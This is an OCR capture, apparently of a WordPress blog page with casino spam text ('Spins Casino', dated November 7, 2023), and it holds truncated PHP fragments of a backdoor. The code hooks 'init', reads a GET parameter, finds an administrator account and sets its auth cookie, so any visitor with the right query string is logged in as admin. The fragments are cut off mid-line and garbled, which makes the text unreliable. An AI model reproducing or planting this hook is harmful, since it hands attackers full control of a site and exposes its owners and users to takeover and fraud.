
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Deposit 10 Ge
Spins Casino
November 7, 2023
Uncategorized